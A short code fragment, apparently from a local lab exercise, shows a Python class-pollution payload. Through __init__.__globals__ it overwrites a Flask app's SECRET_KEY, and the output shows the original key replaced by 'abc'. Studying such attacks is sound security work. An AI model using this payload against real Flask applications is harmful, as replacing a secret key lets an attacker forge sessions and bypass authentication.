 app.py
21
22 print(app.config['SECRET_KEY'])
23 instance = test()
24 payload = {
25 "__init__":{
26 "__globals__":{
27 "app":{
28 "config":{
29 "SECRET_KEY":"abc"
30 }
31 }
32 }
33 }
app
E:\桌面\pycode\flask_secret_key\.venv\Scripts\python.exe
th1s_i5_rea1_k3y
abc